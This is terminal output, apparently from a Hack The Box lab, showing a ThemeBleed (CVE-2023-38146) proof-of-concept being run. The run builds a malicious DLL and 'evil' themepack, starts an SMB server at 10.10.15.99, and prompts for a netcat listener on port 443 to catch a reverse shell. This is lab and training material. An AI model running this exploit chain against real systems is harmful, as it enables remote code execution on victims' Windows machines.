 (CVE-2023-38146)─(shushan㉿shushan)-[~/HTBLabs/Aero/CVE-2023-38146]
$ python themebleed.py -r 10.10.15.99 -p 443
2026-09-19 22:31:26,268 INFO> ThemeBleed CVE-2023-38146 PoC [https://github.com/Jnnshschl]
2026-09-19 22:31:26,268 INFO> Credits to -> https://github.com/gabe-k/themebleed, impacket and cabarchive
2026-09-19 22:31:26,786 INFO> Compiled DLL: "./tb/Aero.msstyles_vrf_evil.dll"
2026-09-19 22:31:26,786 INFO> Theme generated: "evil_theme.theme"
2026-09-19 22:31:26,786 INFO> Themepack generated: "evil_theme.themepack"
2026-09-19 22:31:26,786 INFO> Remember to start netcat: rlwrap -cAr nc -lvnp 443
2026-09-19 22:31:26,786 INFO> Starting SMB server: 10.10.15.99:445
2026-09-19 22:31:26,787 INFO> Config file parsed
2026-09-19 22:31:26,787 DEBUG> Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
2026-09-19 22:31:26,787 DEBUG> Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
2026-09-19 22:31:26,787 INFO> Config file parsed
2026-09-19 22:31:26,787 INFO> Config file parsed